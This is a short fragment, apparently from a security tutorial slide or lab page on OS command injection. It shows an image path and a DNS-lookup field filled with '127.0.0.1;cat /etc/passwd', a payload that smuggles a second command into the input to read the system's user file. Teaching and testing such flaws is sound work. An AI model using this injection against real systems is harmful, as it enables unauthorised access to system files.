 / OS Command Injection /
DNS lookup: 127.0.0.1;cat /etc/passwd; Lookup